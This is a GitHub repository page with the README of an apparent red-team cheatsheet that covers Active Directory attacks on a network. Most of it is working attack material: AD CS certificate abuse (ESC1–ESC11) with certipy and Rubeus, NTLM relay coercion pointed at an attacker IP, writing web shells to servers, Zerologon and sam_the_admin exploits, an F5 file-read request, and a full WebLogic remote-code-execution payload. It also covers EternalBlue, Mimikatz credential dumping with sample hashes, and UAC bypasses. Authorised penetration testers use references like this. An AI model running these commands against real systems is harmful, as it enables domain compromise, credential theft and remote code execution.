https://github.com/ihebski/A-Red-Teamer-diaries
RedTeam/Pentest notes and experiments tested on several infrastructures related to professional engagements.
https://github.com/ihebski/A-Red-Teamer-diaries
active-directory crackmapexec cybersecurity engagement enumeration exploit hacking lateral-movement metasploit meterpreter mimikatz nmap penetration-testing pentesting privilege-escalation redteam script security-tools tools vulnerability
Last synced: 9 months ago
JSON representation
RedTeam/Pentest notes and experiments tested on several infrastructures related to professional engagements.
- Host: GitHub
- URL: https://github.com/ihebski/A-Red-Teamer-diaries
- Owner: ihebski
- Created: 2019-07-18T14:25:37.000Z (over 6 years ago)
- Default Branch: master
- Last Pushed: 2024-05-23T21:52:52.000Z (over 1 year ago)
- Last Synced: 2024-10-16T06:01:41.268Z (about 1 year ago)
- Topics: active-directory, crackmapexec, cybersecurity, engagement, enumeration, exploit, hacking, lateral-movement, metasploit, meterpreter, mimikatz, nmap, penetration-testing, pentesting, privilege-escalation, redteam, script, security-tools, tools, vulnerability
- Homepage:
- Size: 621 KB
- Stars: 1,726
- Watchers: 66
- Forks: 302
- Open Issues: 0
-
Metadata Files:
- Readme: README.md
- Funding: .github/FUNDING.yml
Awesome Lists containing this project
- awesome-cybersec - Red team diaries
README
# A Red-Teamer diaries

Publicly accessible notes about my pentesting/red teaming experiments tested on several controlled environments/infrastructures that involve playing with various tools and techniques used by penetration testers and redteamers during a security assessment.
- [x] Project in progress
### Contribute
We welcome contributions as github pull requests.
Kudos and thanks for the people who did the hard stuff
### Goals
* Pentest/red team cheatsheet that collects snippets of codes and commands to help pentester during an engagement(saving time/fast search for a specific command).
* Understand how the attacks can be performed
* take notes for future reference
> #### Disclaimer
> For educational purposes only, use it at your own responsibility.
## Intrusion Kill Chain

# Mapping the Network
## RunFinger.py
Gather information about the Domain name and windows machine running in the network
```bash
bash$ cd /usr/share/Responder/tools
bash$ sudo python RunFinger.py -i 192.168.1.1/24
```
or
```bash
bash$ responder-RunFinger
```
## Nbtscan
Scanning IP networks for NetBIOS name information.
```bash
bash$ sudo nbtscan -v -s : 192.168.1.0/24
```
## Crackmapexec v 4.0
Scan the network range based on the SMB information
```bash
bash$ cme smb 192.168.1.1/24
```
## Nmap scan
Scan all the machine network and save the outputs .
* -oA options : Means output with all format
* -T4 : Fast scan
Fast Scan
```bash
bash$ nmap -p 1-65535 -sV -sS -T4 -oA output target_IP
```
Intensive Scan (Note recommended):
```bash
bash$ nmap -p 1-65535 -Pn -A -oA output target_IP
```
Scan with enumeration of the running services version :
* -sC : default scripts Equivalent to --script=default
* -sV : Get the service version
```bash
bash$ nmap -sC -sV -oA output target
```
## Angry IP scanner
Download the tool from this link :
[Angry IP Scanner](http://angryip.org/download/#linux)
* Change the preferences settings
> Go to : Preferences -> Ports -> add 80,445,554,21 ,22 in the port selection
> Go to : Preferences -> Display -> select Alive Hosts
> Go to : Preferences -> Pinging -> select Combained (UDP/TCP)
# Lateral Movement and Exploitation
### Active Directory Certificate Services
This part was copied from https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#esc1---misconfigured-certificate-templates
For more details check : https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation
(Tested on private environment (Bloodhound then ESC1 exploit)
* Find ADCS Server
* `crackmapexec ldap domain.lab -u username -p password -M adcs`
* `ldapsearch -H ldap://dc_IP -x -LLL -D 'CN=,OU=Users,DC=domain,DC=local' -w '' -b "CN=Enrollment Services,CN=Public Key Services,CN=Services,CN=CONFIGURATION,DC=domain,DC=local" dNSHostName`
* Enumerate AD Enterprise CAs with certutil: `certutil.exe -config - -ping`, `certutil -dump`
#### ESC1 - Misconfigured Certificate Templates
> Domain Users can enroll in the **VulnTemplate** template, which can be used for client authentication and has **ENROLLEE_SUPPLIES_SUBJECT** set. This allows anyone to enroll in this template and specify an arbitrary Subject Alternative Name (i.e. as a DA). Allows additional identities to be bound to a certificate beyond the Subject.
Requirements:
* Template that allows for AD authentication
* **ENROLLEE_SUPPLIES_SUBJECT** flag
* [PKINIT] Client Authentication, Smart Card Logon, Any Purpose, or No EKU (Extended/Enhanced Key Usage)
Exploitation:
* Use [Certify.exe](https://github.com/GhostPack/Certify) to see if there are any vulnerable templates
```ps1
Certify.exe find /vulnerable
Certify.exe find /vulnerable /currentuser
# or
PS> Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=1.3.6.1.4.1.311.20.2.2)(pkiextendedkeyusage=1.3.6.1.5.5.7.3.2) (pkiextendedkeyusage=1.3.6.1.5.2.3.4))(mspki-certificate-name-flag:1.2.840.113556.1.4.804:=1))' -SearchBase 'CN=Configuration,DC=lab,DC=local'
# or
certipy 'domain.local'/'user':'password'@'domaincontroller' find -bloodhound
```
* Use Certify, [Certi](https://github.com/eloypgz/certi) or [Certipy](https://github.com/ly4k/Certipy) to request a Certificate and add an alternative name (user to impersonate)
```ps1
# request certificates for the machine account by executing Certify with the "/machine" argument from an elevated command prompt.
Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:VulnTemplate /altname:domadmin
certi.py req 'contoso.local/Anakin@dc01.contoso.local' contoso-DC01-CA -k -n --alt-name han --template UserSAN
certipy req 'corp.local/john:Passw0rd!@ca.corp.local' -ca 'corp-CA' -template 'ESC1' -alt 'administrator@corp.local'
```
* Use OpenSSL and convert the certificate, do not enter a password
```ps1
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
```
* Move the cert.pfx to the target machine filesystem and request a TGT for the altname user using Rubeus
```ps1
Rubeus.exe asktgt /user:domadmin /certificate:C:\Temp\cert.pfx
```
**WARNING**: These certificates will still be usable even if the user or computer resets their password!
**NOTE**: Look for **EDITF_ATTRIBUTESUBJECTALTNAME2**, **CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT**, **ManageCA** flags, and NTLM Relay to AD CS HTTP Endpoints.
#### ESC2 - Misconfigured Certificate Templates
Requirements:
* Allows requesters to specify a Subject Alternative Name (SAN) in the CSR as well as allows Any Purpose EKU (2.5.29.37.0)
Exploitation:
* Find template
```ps1
PS > Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=2.5.29.37.0)(!(pkiextendedkeyusage=*))))' -SearchBase 'CN=Configuration,DC=megacorp,DC=local'
```
* Request a certificate specifying the `/altname` as a domain admin like in [ESC1](#esc1---misconfigured-certificate-templates).
#### ESC3 - Misconfigured Enrollment Agent Templates
> ESC3 is when a certificate template specifies the Certificate Request Agent EKU (Enrollment Agent). This EKU can be used to request certificates on behalf of other users
* Request a certificate based on the vulnerable certificate template ESC3.
```ps1
$ certipy req 'corp.local/john:Passw0rd!@ca.corp.local' -ca 'corp-CA' -template 'ESC3'
[*] Saved certificate and private key to 'john.pfx'
```
* Use the Certificate Request Agent certificate (-pfx) to request a certificate on behalf of other another user
```ps1
$ certipy req 'corp.local/john:Passw0rd!@ca.corp.local' -ca 'corp-CA' -template 'User' -on-behalf-of 'corp\administrator' -pfx 'john.pfx'
```
#### ESC4 - Access Control Vulnerabilities
> Enabling the `mspki-certificate-name-flag` flag for a template that allows for domain authentication, allow attackers to "push a misconfiguration to a template leading to ESC1 vulnerability
* Search for `WriteProperty` with value `00000000-0000-0000-0000-000000000000` using [modifyCertTemplate](https://github.com/fortalice/modifyCertTemplate)
```ps1
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -get-acl
```
* Add the `ENROLLEE_SUPPLIES_SUBJECT` (ESS) flag to perform ESC1
```ps1
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -add enrollee_supplies_subject -property mspki-Certificate-Name-Flag
# Add/remove ENROLLEE_SUPPLIES_SUBJECT flag from the WebServer template.
C:\>StandIn.exe --adcs --filter WebServer --ess --add
```
* Perform ESC1 and then restore the value
```ps1
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -value 0 -property mspki-Certificate-Name-Flag
```
Using Certipy
```ps1
# overwrite the configuration to make it vulnerable to ESC1
certipy template 'corp.local/johnpc$@ca.corp.local' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -save-old
# request a certificate based on the ESC4 template, just like ESC1.
certipy req 'corp.local/john:Passw0rd!@ca.corp.local' -ca 'corp-CA' -template 'ESC4' -alt 'administrator@corp.local'
# restore the old configuration
certipy template 'corp.local/johnpc$@ca.corp.local' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -configuration ESC4.json
```
#### ESC6 - EDITF_ATTRIBUTESUBJECTALTNAME2
> If this flag is set on the CA, any request (including when the subject is built from Active Directory) can have user defined values in the subject alternative name.
Exploitation:
* Use [Certify.exe](https://github.com/GhostPack/Certify) to check for **UserSpecifiedSAN** flag state which refers to the `EDITF_ATTRIBUTESUBJECTALTNAME2` flag.
```ps1
Certify.exe cas
```
* Request a certificate for a template and add an altname, even though the default `User` template doesn't normally allow to specify alternative names
```ps1
.\Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:User /altname:DomAdmin
```
Mitigation:
* Remove the flag : `certutil.exe -config "CA01.domain.local\CA01" -setreg "policy\EditFlags" -EDITF_ATTRIBUTESUBJECTALTNAME2`
#### ESC7 - Vulnerable Certificate Authority Access Control
Exploitation:
* Detect CAs that allow low privileged users the `ManageCA` or `Manage Certificates` permissions
```ps1
Certify.exe find /vulnerable
```
* Change the CA settings to enable the SAN extension for all the templates under the vulnerable CA (ESC6)
```ps1
Certify.exe setconfig /enablesan /restart
```
* Request the certificate with the desired SAN.
```ps1
Certify.exe request /template:User /altname:super.adm
```
* Grant approval if required or disable the approval requirement
```ps1
# Grant
Certify.exe issue /id:[REQUEST ID]
# Disable
Certify.exe setconfig /removeapproval /restart
```
Alternative exploitation from **ManageCA** to **RCE** on ADCS server:
```ps1
# Get the current CDP list. Useful to find remote writable shares:
Certify.exe writefile /ca:SERVER\ca-name /readonly
# Write an aspx shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:C:\Windows\SystemData\CES\CA-Name\shell.aspx /input:C:\Local\Path\shell.aspx
# Write the default asp shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:c:\inetpub\wwwroot\shell.asp
# Write a php shell to a remote web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:\\remote.server\share\shell.php /input:C:\Local\path\shell.php
```
#### ESC8 - AD CS Relay Attack
> An attacker can trigger a Domain Controller using PetitPotam to NTLM relay credentials to a host of choice. The Domain Controller’s NTLM Credentials can then be relayed to the Active Directory Certificate Services (AD CS) Web Enrollment pages, and a DC certificate can be enrolled. This certificate can then be used to request a TGT (Ticket Granting Ticket) and compromise the entire domain through Pass-The-Ticket.
Require [Impacket PR #1101](https://github.com/SecureAuthCorp/impacket/pull/1101)
* **Version 1**: NTLM Relay + Rubeus + PetitPotam
```powershell
impacket> python3 ntlmrelayx.py -t http:///certsrv/certfnsh.asp -smb2support --adcs
impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template VulnTemplate
# For a member server or workstation, the template would be "Computer".
# Other templates: workstation, DomainController, Machine, KerberosAuthentication
# Coerce the authentication via MS-ESFRPC EfsRpcOpenFileRaw function with petitpotam
# You can also use any other way to coerce the authentication like PrintSpooler via MS-RPRN
git clone https://github.com/topotam/PetitPotam
python3 petitpotam.py -d $DOMAIN -u $USER -p $PASSWORD $ATTACKER_IP $TARGET_IP
python3 petitpotam.py -d '' -u '' -p '' $ATTACKER_IP $TARGET_IP
python3 dementor.py -u -p -d
python3 dementor.py 10.10.10.250 10.10.10.10 -u user1 -p Password1 -d lab.local
# Use the certificate with rubeus to request a TGT
Rubeus.exe asktgt /user: /certificate: /ptt
Rubeus.exe asktgt /user:dc1$ /certificate:MIIRdQIBAzC...mUUXS /ptt
# Now you can use the TGT to perform a DCSync
mimikatz> lsadump::dcsync /user:krbtgt
```
* **Version 2**: NTLM Relay + Mimikatz + Kekeo
```powershell
impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
# Mimikatz
mimikatz> misc::efs /server:dc.lab.local /connect: /noauth
# Kekeo
kekeo> base64 /input:on
kekeo> tgt::ask /pfx: /user:dc$ /domain:lab.local /ptt
# Mimikatz
mimikatz> lsadump::dcsync /user:krbtgt
```
* **Version 3**: Kerberos Relay
```ps1
# Setup the relay
sudo krbrelayx.py --target http://CA/certsrv -ip attacker_IP --victim target.domain.local --adcs --template Machine
# Run mitm6
sudo mitm6 --domain domain.local --host-allowlist target.domain.local --relay CA.domain.local -v
```
* **Version 4**: ADCSPwn - Require `WebClient` service running on the domain controller. By default this service is not installed.
```powershell
https://github.com/bats3c/ADCSPwn
adcspwn.exe --adcs --port [local port] --remote [computer]
adcspwn.exe --adcs cs.pwnlab.local
adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --port 9001
adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --output C:\Temp\cert_b64.txt
adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --username pwnlab.local\mranderson --password The0nly0ne! --dc dc.pwnlab.local
# ADCSPwn arguments
adcs - This is the address of the AD CS server which authentication will be relayed to.
secure - Use HTTPS with the certificate service.
port - The port ADCSPwn will listen on.
remote - Remote machine to trigger authentication from.
username - Username for non-domain context.
password - Password for non-domain context.
dc - Domain controller to query for Certificate Templates (LDAP).
unc - Set custom UNC callback path for EfsRpcOpenFileRaw (Petitpotam) .
output - Output path to store base64 generated crt.
```
* **Version 5**: Certipy ESC8
```ps1
certipy relay -ca 172.16.19.100
```
#### ESC9 - No Security Extension
Requirements:
* `StrongCertificateBindingEnforcement` set to `1` (default) or `0`
* Certificate contains the `CT_FLAG_NO_SECURITY_EXTENSION` flag in the `msPKI-Enrollment-Flag` value
* Certificate specifies `Any Client` authentication EKU
* `GenericWrite` over any account A to compromise any account B
**Scenario**
John@corp.local has **GenericWrite** over Jane@corp.local, and we want to compromise Administrator@corp.local.
Jane@corp.local is allowed to enroll in the certificate template ESC9 that specifies the **CT_FLAG_NO_SECURITY_EXTENSION** flag in the **msPKI-Enrollment-Flag** value.
* Obtain the hash of Jane with Shadow Credentials (using our GenericWrite)
```ps1
certipy shadow auto -username John@corp.local -p Passw0rd -account Jane
```
* Change the **userPrincipalName** of Jane to be Administrator. :warning: leave the `@corp.local` part
```ps1
certipy account update -username John@corp.local -password Passw0rd -user Jane -upn Administrator
```
* Request the vulnerable certificate template ESC9 from Jane's account.
```ps1
certipy req -username jane@corp.local -hashes ... -ca corp-DC-CA -template ESC9
# userPrincipalName in the certificate is Administrator
# the issued certificate contains no "object SID"
```
* Restore userPrincipalName of Jane to Jane@corp.local.
```ps1
certipy account update -username John@corp.local -password Passw0rd -user Jane@corp.local
```
* Authenticate with the certificate and receive the NT hash of the Administrator@corp.local user.
```ps1
certipy auth -pfx administrator.pfx -domain corp.local
# Add -domain to your command line since there is no domain specified in the certificate.
```
#### ESC11 - Relaying NTLM to ICPR
> Encryption is not enforced for ICPR requests and Request Disposition is set to Issue
Requirements:
* [sploutchy/Certipy](https://github.com/sploutchy/Certipy) - Certipy fork
* [sploutchy/impacket](https://github.com/sploutchy/impacket) - Impacket fork
Exploitation:
1. Look for `Enforce Encryption for Requests: Disabled` in `certipy find -u user@dc1.lab.local -p 'REDACTED' -dc-ip 10.10.10.10 -stdout` output
2. Setup a relay using Impacket ntlmrelay and trigger a connection to it.
```ps1
ntlmrelayx.py -t rpc://10.10.10.10 -rpc-mode ICPR -icpr-ca-name lab-DC-CA -smb2support
```
---
# PRE-CREATED COMPUTER ACCOUNTS
### FINDING PRE-CREATED COMPUTER ACCOUNTS
For instance, the computer account `DavesLaptop$` would have the password `daveslaptop`
- Note that when dealing with computer accounts, it is smart to escape the `$` with a `\`.
```bash
impacket-smbclient /\$:@
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] SMB SessionError: STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT(The account used is a computer account. Use your global user account or local user account to access this server.)
```
Notice we have `STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT`
### Change The Password
We can use either of these:
- https://github.com/fortra/impacket/blob/master/examples/changepasswd.py
- https://github.com/api0cradle/impacket/blob/a1d0cc99ff1bd4425eddc1b28add1f269ff230a6/examples/rpcchangepwd.py
```bash
python3 rpcchangepwd.py /\$:@ -newpass P@ssw0rd 31s
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Password was changed successfully.
```
### Connect to SMB with the new creds
```bash
impacket-smbclient /\$:@
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
#
```
**- Reference : https://www.trustedsec.com/blog/diving-into-pre-created-computer-accounts/**
---
### Exploiting CVE-2021-42278 and CVE-2021-42287
Download the epxloit script https://github.com/WazeHell/sam-the-admin
```bash
bash$ python3 sam_the_admin.py "/:" -dc-ip
```
If the AD is vulnerable we will have the following output:

### Scanning for Zerologon
SecuraBV zerologon scanner https://github.com/SecuraBV/CVE-2020-1472
We can use crackmapexec to extract the DC name
```bash
bash$ python3 zerologon_tester.py EXAMPLE-DC 1.2.3.4
```
If the target is vulnerable the scanner showing the following output:

### Exploiting zerologon
- The exploit could reset the domain admin password we can use zer0dump exploit instead https://github.com/bb00/zer0dump
- Dumping The admin password (change the username if only one user is targetted )

Getting an RCE through pass-the-hash

> The provided screenshots are related to a personnel lab used for the POC test only, be careful when running the exploit on DC in PROD(during an engagement)
## BIGIP F5 CVE-2020-5902
Check if the target is vulnerable
```bash
curl -sk 'https://{host}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'
```
We can scan the target using Nuclei or Nmap too
* Nuclei
https://github.com/projectdiscovery/nuclei-templates/blob/master/cves/CVE-2020-5902.yaml
```bash
nuclei -t ~/tool/nuclei/nuclei-templates/cves/CVE-2020-5902.yaml -target https://
```
If multiple hosts are specified use -l argument -> -l bigip-assets.txt
* Nmap
```bash
wget https://raw.githubusercontent.com/RootUp/PersonalStuff/master/http-vuln-cve2020-5902.nse
nmap -p443 {IP} --script=http-vuln-cve2020-5902.nse
```
#### BIGIP RCE
we can use Metasploit Module https://github.com/rapid7/metasploit-framework/pull/13807/commits/0417e88ff24bf05b8874c953bd91600f10186ba4
## Scanning Weblogic CVE-2020-14882
Nuclei Module
```bash
nuclei -t nuclei-templates/cves/CVE-2020-14882.yaml -target http://
```
This module sometimes fails, use -proxy-url http://127.0.0.1:8080 to redirect traffic into Burpsuite and investigate.
## Exploiting Weblogic CVE-2020-14882 - RCE
```bash
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 172.16.242.134:7001
cmd: chcp 65001&&whoami&&ipconfig
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1258
_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
if (cmd != null) {
String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);
res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
res.getServletOutputStream().flush();
res.getWriter().write("");
}executeThread.interrupt();
");
```
* Change cmd in the request header with any system command(Win/Linux)
* Payload could be turned into a curl command.
## Scanning for EternalBlue ms17-010
```bash
bash$ nmap -p445 --script smb-vuln-ms17-010 /24
```
If the target is vulnrable the output is as following
Script Output
Host script results:
```bash
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
```
## Exploiting Eternal Blue - Metasploit Module (Windows 7 x64 only )
* Note :
The default Module supported by Metasploit is exploiting only windows 7 x64 bit
Otherwise the target will be crashed .
```bash
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > show targets
...targets...
msf exploit(ms17_010_eternalblue) > set TARGET
msf exploit(ms17_010_eternalblue) > show options
...show and set options...
msf exploit(ms17_010_eternalblue) > exploit
```
## Mimikatz - Metasploit
After obtaining a meterpreter shell, we need to ensure that our session is running with **SYSTEM level privileges** for Mimikatz to function properly.
```bash
meterpreter > getuid
Server username: WINXP-E95CE571A1\Administrator
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```
### Reading Hashes and Passwords from Memory
```bash
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;78980 NTLM WINXP-E95CE571A1 Administrator lm{ 00000000000000000000000000000000 }, ntlm{ d6eec67681a3be111b5605849505628f }
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;56683 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WINXP-E95CE571A1$ n.s. (Credentials KO)
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WINXP-E95CE571A1$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;56683 NTLM
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;78980 NTLM WINXP-E95CE571A1 Administrator SuperSecretPassword
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; WINXP-E95CE571A1 ; SuperSecretPassword }
meterpreter > mimikatz_command -f sekurlsa::logonpasswords
```
## Mimikatz on Linux
In case no VM is available
### step 1
```bash
winetricks msasn1
```
### step 2
```bash
╰─>$ wine /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
0009:err:winediag:SECUR32_initNTLMSP ntlm_auth was not found or is outdated. Make sure that ntlm_auth >= 3.0.25 is in your path. Usually, you can find it in the winbind package of your distribution.
.#####. mimikatz 2.2.0 (x86) #18362 May 13 2019 01:34:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
```
# Privilege Escalation of Windows
### JuicyPotato
```bash
JuicyPotato.exe -l -p c:\windows\system32\cmd.exe -t *
```
### Migrate Process
```bash
msf > ps
msf exploit(bypassuac) > migrate
```
### Windows Escalate UAC Protection Bypass
```bash
msf > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set session 1
msf exploit(bypassuac) > exploit
```
### Windows Escalate UAC Protection Bypass (In Memory Injection)
```bash
msf > use exploit/windows/local/bypassuac_injection
msf exploit(bypassuac_injection) > set session 1
msf exploit(bypassuac_injection) > exploit
```
### Windows Escalate UAC Protection Bypass (Script Host Vulnerability)
```bash
msf > use windows/local/bypassuac_vbs
msf exploit(bypassuac_vbs) > set session 1
msf exploit(bypassuac_vbs) > exploit
```
### Windows Escalate UAC Execute RunAs
```bash
msf > use windows/local/ask
msf exploit(ask) > set session 1
msf exploit(ask) > exploit
```
### MS16-032 Secondary Logon Handle Privilege Escalation Windows 7 32 bit
```bash
msf > use windows/local/ms16_032_secondary_logon_handle_privesc
msf exploit(ms16_032_secondary_logon_handle_privesc) > set session 1
msf exploit(ms16_032_secondary_logon_handle_privesc) > exploit
```
### Windows NTUserMessageCall Win32k Kernel Pool Overflow (Schlamperei)
```bash
msf exploit(ms13_053_schlamperei) >set session 1
msf exploit(ms13_053_schlamperei) >exploit
```
## Crackmapexec V4.0
Enemurate target
```
bash$ cme smb
```
Access to machine by valid username/password
```
bash$ cme smb -u username -p password
```
Access to machine using the NTLM hash (if u see PWN3D the user hash administrator priveleges )
```
bash$ cme smb -u username -H hash
```
Listing shares
```
bash$ cme smb -u username -p password --shares
```
Enumerate active sessions
```
bash$ cme smb -u username -p password --sessions
```
Enumerate users by bruteforcing RID's (default: 4000)
```
bash$ cme smb -u username -p password --rid-brute
```
Execute the specified command
```
bash$ cme smb -u username -p password -x 'whoami'
```
Execute the specified PowerShell command
```
bash$ cme smb -u username -p password -X 'whoami'
```
Get Hashes
```
bash$ cme smb -u username -p password --sam
```
## CrackMapExec Cheat Sheet
### Initial Enumeration
```bash
crackmapexec smb
```
### Testing null/guest authentication and listing shares
```bash
crackmapexec smb targets.txt -u '' -p '' --shares
```
```bash
crackmapexec smb targets.txt -u 'Guest' -p '' --shares
```
### Enumerate users using ldap
```bash
crackmapexec ldap -u '' -p '' --users
```
```bash
